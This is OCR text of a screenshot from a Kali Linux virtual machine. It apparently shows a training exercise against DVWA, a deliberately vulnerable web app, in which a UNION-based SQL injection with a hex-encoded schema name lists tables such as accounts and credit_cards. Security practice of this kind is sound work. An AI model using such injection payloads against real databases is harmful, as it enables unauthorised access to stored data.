 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
14:49
Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables+WHERE+table_schema%3D0x6f776173703130%3B&Submit=Su
Hack The Box :: Startin… My Dashboard - Micro… Natural Language Und… BuiltWith API Overview My products | WhoisX… Setting your API keys : … Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
IN
duplichecker.com/...
In incognito
Hex
To
Text
6f776173703130
Sample
Convert
owasp10
DVWA
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: accounts
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: blogs_table
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: captured_data
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: credit_cards
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: hitlog
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: pen_test_tools
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin